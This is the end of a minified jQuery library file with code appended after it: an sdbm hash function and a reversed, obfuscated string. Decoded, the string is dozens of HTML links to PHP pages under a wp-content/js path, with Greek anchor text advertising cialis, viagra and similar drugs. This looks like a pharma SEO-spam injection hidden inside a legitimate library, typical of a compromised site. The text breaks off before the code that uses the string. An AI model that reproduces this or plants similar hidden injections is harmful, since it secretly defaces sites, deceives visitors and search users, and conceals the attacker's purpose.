e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Rt=/%20/g,Mt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},Xt="*/".concat("*"),Ut=C.createElement("a");function zt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Ut.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:zt(Bt),ajaxTransport:zt(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ut.protocol+"//"+Ut.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Mt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Rt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Xt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return R(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return R(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();




const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, 